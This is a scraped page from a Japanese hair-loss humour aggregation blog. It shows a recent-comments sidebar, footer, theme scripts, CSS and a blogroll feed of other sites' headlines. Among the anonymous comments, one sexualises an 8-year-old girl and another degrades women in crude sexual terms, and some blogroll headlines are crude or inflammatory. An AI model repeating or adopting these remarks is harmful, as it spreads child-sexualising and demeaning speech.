                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200110a/#comment-4032" title="【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">頭皮の写真貼らないと意味ないよ？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&fver=20250227034305
body_size: 2554
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    1.1.0
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/


.comment-form-email,.comment-form-url,.comment-notes{
	display:none;
}


/** コメント表示デザイン **/

#comments-thread h3#resp{
	font-size:16px!important;
	margin-bottom:10px;
	color:#008229;
}

.comment-listCon p {
	font-size:18px!important;
	margin:0 0 0 0!important;
	padding:0px;
	font-weight:bold;
	color:#8da8ff;
}
.comment-listCon .comment-info{
	font-size:12px!important;
	background:#fff;
	padding:2px;
}
.comment-listCon .comment-author{
	color:#008229;
}

.comment-info img{
	display: none;
}

/** PAGETOPデザイン **/

.page-top a {
display: block;
text-align: center;
background: #32c2bd;
color: #fff;
margin: 0 0 -22px 0;
text-decoration: none;
font-weight: 600;
padding: 10px 0;
margin-top: 3em;
}

/** サイドカテゴリ開始 **/
.widget_categories ul li a,
.widget_archive ul li a {
    display: block;
    font-size: 85%;
    margin: 0;
    position: relative;
    border-bottom: dotted 1px #CCC;
}
.widget_categories ul li a::after,
.widget_archive ul li a::after{
    font-family: "fontawesome";
    content: '\f105';
    position: absolute;
    right: 0.2em;
    font-size: 1em;
    color: #1a1a1a;
}
.widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover {
    background-color: #ffffcc!important;
}
.widget_archive ul li a .post-count,
.widget_categories ul li a .post-count {
    float: initial;
    display: initial;
}

.widget_archive ul li a .post-count::after, .widget_categories ul li a .post-count::after {
    content: ')';
}
.widget_archive ul li a .post-count::before, .widget_categories ul li a .post-count::before {
    content: '(';
}
/** サイドカテゴリ終了 **/


/* アイキャッチカテゴリーラベル非表示 */
.entry-card .cat-label,
.related-entry-card .cat-label{
 display: none;
}

/* アマボックス */
.amzBox1{
padding: 5px;
font-size:12px;
}
.amzBox2{
background-color:#fff;
padding: 5px;
font-size:10px;
}
.amzBox2 a{
color:#6acaff!important;
text-decoration:none;
}

/*bestkenko系のリスト*/
.oslst1 {
text-align:left;
font-size:0.8em;
}
.oslst1 a,.oslst1 li{
text-decoration:none;
border-bottom:none!important;
}

/*livedoorRSSのデザイン*/
.sugrssBox {
padding-bottom:3px;
}
.blogroll-list {
background-color: #fff!important;
border-style:none!important;
padding-bottom:3px;
}
.sugrssBox .blogroll-list a {
text-decoration:none;
font-size:14px;
}
.sugrssBox .blogroll-ad-default{
font-size:10px;
}




/*RSSloaderのデザイン*/
.rss_scroll {
    width: 100%;
    background-color: #F7F7F7!important;
    margin:20px 10px;
    border:1px solid #eeeeee;
}
.text_rss_a{
    width: 50%;
    height: 300px;
    float: left;
    overflow-y:scroll;
}
div.textrssa01{
    overflow: hidden;
    background-color: #ffffff;
    padding:0px 7px;
}
div.textrssa01 .lattice-title{
    color:#333;
}
div.textrssa01 .lattice-cell{
    background:none;
}
div.textrssa01 li{
    height: 41px;
    border-bottom: 1px solid #eeeeee;
    border-top:none !important;
}
div.textrssa01 li:last-child{
    border-bottom:none;
}
div.textrssa01 li a{
    height: 36px;
    line-height: 36px;
    padding-left: 25px;
    display: block;
    color: #333333;
    font-weight: bold;
    background: url(images/list-icon.png) no-repeat 5px center;
    background-size: 12px 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
div.rss_texta ul{
    border:1px #ccc solid;
    background:#fff;
}
div.rss_texta .lattice-cell{
    border-top:dashed 1px #ccc;
    background:url(images/list-icon.png) no-repeat 5px center;
}
div.rss_texta .lattice-cell:first-child{
    border-top:none;
}
div.rss_texta a{
    padding-left:1.5em;
}
div.rss_texta .lattice-title{
    height:25px;
    overflow:hidden;
}

div.rssboxgaibu {
	margin-bottom:10px;
}
div.rssboxgaibu h2{
	font-size:0.8em;
	background-color:#8eafdc;
	color:yellow;
	margin-bottom:0;
}


/*RSS申請フォームのデザイン*/
.fmtx1 {
background:#23b2ad;
color:#fff;
padding:10px;
}

/*サイドバーリンクデザイン*/
.linkBox1 {
padding:0px 5px;
}
.linkBox1 a {
font-size:14px;
text-decoration:none;
}



/*タグクラウドデザイン*/
.tagcloud a {
    background: none; /*背景を消す*/
    border: 1px solid #ccc; 
    border-radius: 20px; /*角の丸み*/
    color: #555; /*文字色*/
    display: inline-block;
    padding: 3px 10px;
    text-decoration: none;
    font-size: 13px;
    margin: 2px;
    flex: 1 1 auto;
    display: flex;
    justify-content: space-between;
}
.tagcloud a .tag-caption::before {
    content: "#"; /*アイコンの変更*/
    padding-right: 3px;

}
.tagcloud a:hover { /*マウスホバー時*/
    background: #23b2ad;
    border: 1px solid #23b2ad;
    color: #fff;
    transition: 0.5s; /*アニメーションの時間*/
}




/*コメントエリアデザイン*/
.comment-content p{
	font-size: 12px;
	line-height: 16px; /* コメント本文のサイズ・行間調整 */
}

.comment-meta .avatar{
	float: left !important;
	border-radius: 27.5px; /* アイコンを丸く切り抜く */
	margin-right: 0.5em;
}
.comment-meta::after{
	content: '';
	display: block;
	clear: left; /* アイコンの回り込み解除 */
}

.bypostauthor .avatar{
	float: right !important; /* 管理人のアイコンは右寄せ */
}

.comment-author{
	font-style: normal; /* 斜体の解除 */
}

.commets-list .children{
	margin-left: 10px;
	padding-left: 6px !important;
	border-left: 2px solid #eee; /* 入れ子コメントの左側に線を表示 */
} 

.commets-list .comment-body, .commets-list .st-comment-body{
	margin-bottom: .5em; /* コメントの間隔を狭める */
}

.comment-reply-link{
	font-size: .7em; /* 「返信」ボタンを小さく */
}




/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1023px以下*/
@media screen and (max-width: 1023px){
  /*必要ならばここにコードを書く*/
			.content .main, .content .sidebar {
		margin: 0px 10px;
	}
}

/*834px以下*/
@media screen and (max-width: 834px){
  /*必要ならばここにコードを書く*/

}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
	
.text_rss_a{
    width: 100%;
    height: 400px;
    float: none;
    overflow-y:scroll;
}
/*スマホのコメント背景を白から変更*/
.recent-comment-content {
background: #32c2bd;
font-size: 16px;
}
	
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 4083
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1052&hint=1768794323","entry_title":"\u3010\u753b\u50cf\u3011\u5275\u4fa1\u5b66\u4f1a\u8ecd\u3001\u52d5\u54e1\u958b\u59cb\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343086147270","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e63332d072","posted_at":"1768840202","created_at":"1768840423","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768661060","entry_title":"\u3010\u60b2\u5831\u301110\u5e74\u524d\u306e\u6f2b\u753b\u5bb6\u300c\u96fb\u5b50\u66f8\u7c4d\uff1f\u305d\u3093\u306a\u3082\u306e\u90aa\u9053\u3084\uff01\u53cd\u5bfe\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57","entry_id":"343086139232","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a91714030e","posted_at":"1768839901","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343086140591","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768839901","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768827607","entry_title":"\u3010\u52d5\u753b\u3011\u30d0\u30a4\u30af\u306f\u8def\u9762\u304c\u60aa\u3044\u3068\u6b62\u307e\u308c\u306a\u3044\u3002\u5c71\u9053\u3067\u6b7b\u306b\u304b\u3051\u305fNS200\u4e57\u308a\u306e\u8eca\u8f09\u3002","entry_id":"343086139233","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b0b944010d","posted_at":"1768839900","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343086140592","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768839900","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768572000","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u4eba\u306f\u306a\u3093\u3066\u5bdb\u5bb9\u306a\u3093\u3060\uff01\u300d \u99d0\u65e5\u5927\u4f7f\u306e\u5a18\u306e\u7740\u7269\u59ff\u3092\u898b\u305f\u65e5\u672c\u4eba\u306e\u53cd\u5fdc\u306b\u4e16\u754c\u304b\u3089\u611f\u52d5\u306e\u58f0","entry_id":"343086139234","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4f5d7c9717","posted_at":"1768839899","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768784987","entry_title":"\u308d\u304f\u3067\u306a\u3057BLUES\u5f37\u3055\u683c\u4ed8\u3051\u51fa\u6765\u305f\u305c","entry_id":"343086140593","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d3038b1c86","posted_at":"1768839899","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1928&cate=0&date=1768815178","entry_title":"\u3010\u901f\u5831\u3011\u4e2d\u9053\u9023\u5408\u3001\u30ac\u30c1\u3067\u300c\u65e5\u672c\u4eba\u3092\u6368\u3066\u308b\u300d\u3068\u5ba3\u8a00\uff01\uff01 \u300c\u591a\u69d8\u6027\u306e\u305f\u3081\u306b\u306f\u65e5\u672c\u4eba\u306e\u6211\u6162\u304c\u5fc5\u8981\u300d\u9078\u6319\u524d\u306b\u672c\u97f3\u3092\u66b4\u9732\u3057\u3066\u3057\u307e\u3044\u652f\u6301\u73870\uff05\u3078\uff57\uff57\uff57","entry_id":"343086139235","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"42b31dc966","posted_at":"1768839898","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343086140594","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768839898","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1768817702","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u4f50\u85e4\u512a\u7fbd\u306e\u610f\u5916\u306a\u7279\u6280\u3001\u7d76\u8cdb\u3055\u308c\u308b","entry_id":"343086139236","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"98d204ae91","posted_at":"1768839897","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768748404","entry_title":"\u30c8\u30e9\u30f3\u30d7\u306b\u300c\u30da\u30c9\u91ce\u90ce\u300d\u3068\u30e4\u30b8\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343086140595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7646111c8c","posted_at":"1768839897","created_at":"1768840232","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/473636","entry_title":"\u9762\u63a5\u5b98\u300c\u5ddd\u304c\u76f4\u7dda\u3067\u306f\u306a\u304f\u30ab\u30fc\u30d6\u3057\u3066\u3044\u308b\u7406\u7531\u3092\u6559\u3048\u3066\u304f\u3060\u3055\u3044\u300d","entry_id":"343086139568","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94109e7c16","posted_at":"1768839656","created_at":"1768840215","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/473637","entry_title":"\u30b2\u30fc\u30e0\u30e1\u30fc\u30ab\u30fc\u3055\u3093\u300cEpic\u30b9\u30c8\u30a2\u3067\u30b2\u30fc\u30e0\u7121\u6599\u914d\u5e03\u3057\u305f\u3089Steam\u7248\u306e\u58f2\u4e0a\u304c200%\u4e0a\u304c\u3063\u3066\u30ef\u30ed\u30bf\uff57\u300d","entry_id":"343086139569","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"81bf4ccd74","posted_at":"1768839600","created_at":"1768840215","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/473638","entry_title":"\u5c0f\u5b66\u751f\u306e\u6642\u3001\u5b66\u7fd2\u673a\u3092\u8cb7\u3063\u3066\u8cb0\u3048\u306